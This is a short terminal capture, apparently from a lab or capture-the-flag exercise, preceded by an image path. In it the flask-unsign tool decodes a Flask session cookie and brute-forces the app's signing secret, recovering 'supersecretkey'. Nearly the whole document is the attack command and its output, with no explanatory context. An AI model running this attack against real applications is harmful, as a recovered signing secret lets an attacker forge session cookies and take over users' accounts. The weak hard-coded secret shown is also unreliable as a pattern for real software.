 h0t@terminator:~
h0t@terminator ~> flask-unsign --unsign --cookie "eyJ1c2VybmFtZSI6InRlc3QyMTMifQ.ZpKirg.NeEcUdx51_beLfIjFVIdC60Jqj8"
[*] Session decodes to: {'username': 'test213'}
[*] No wordlist selected, falling back to default wordlist..
[*] Starting brute-forcer with 8 threads..
[*] Attempted (2176): -----BEGIN PRIVATE KEY-----ECR
[+] Found secret key after 22016 attemptssk2HlWgH4UWQ
'supersecretkey'
h0t@terminator ~>